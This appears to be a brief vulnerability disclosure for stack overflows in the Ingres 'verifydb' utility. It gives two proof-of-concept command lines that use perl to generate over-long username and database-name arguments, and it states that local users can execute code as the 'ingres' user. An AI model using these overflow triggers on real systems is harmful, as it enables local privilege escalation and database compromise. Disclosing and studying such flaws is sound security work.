 verifydb multiple stack overflows Long username: $ verifydb -ModeREPORT -ScopeDBNAME  -u`perl -e 'print "a"x288;'`BBBB Stack overflow with a long username. Long database name: $ verifydb -mREPORT -sDBNAME  `perl -e 'print "ABCD"x128;'`  -oDBMS_CATALOGS Stack overflow with a long database name. So... any local user can execute code as 'ingres' user and do anything with the database. 
